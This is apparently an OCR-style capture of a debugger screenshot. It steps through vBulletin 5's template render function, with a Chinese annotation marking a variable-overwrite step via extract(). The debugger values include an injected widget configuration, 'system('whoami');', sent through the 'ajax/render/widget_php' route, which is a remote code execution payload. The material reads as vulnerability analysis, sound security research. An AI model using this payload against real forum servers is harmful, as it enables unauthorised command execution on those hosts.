 188 public function render($isParentTemplate = true, $isAjaxTemplateRender = false) $isParentTemplate: true $isAjaxTemp
189 {
190 static $user = false; $user: {instance => vB5_User, data => [37]}[2]
191
192 if (!$user)
193 {
变量覆盖操作
194 $user = vB5_User::instance(); $routestring = "ajax/render/widget_php";
195 } $widgetConfig = array("code"=>"system('whoami');");
196
197 $config = vB5_Config::instance(); $config: {instance => vB5_Config, defaults => [6], config => [11]}[3]
198
199 $this->register('user', $user, true); $user: {instance => vB5_User, data => [37]}[2]
200 extract(self::$globalRegistered, EXTR_SKIP | EXTR_REFS); globalRegistered: [0]
201 extract($this->registered, EXTR_OVERWRITE | EXTR_REFS); registered: [7]
202 $baseurl = vB5_Template_Options::instance()->get('options.frontendurl');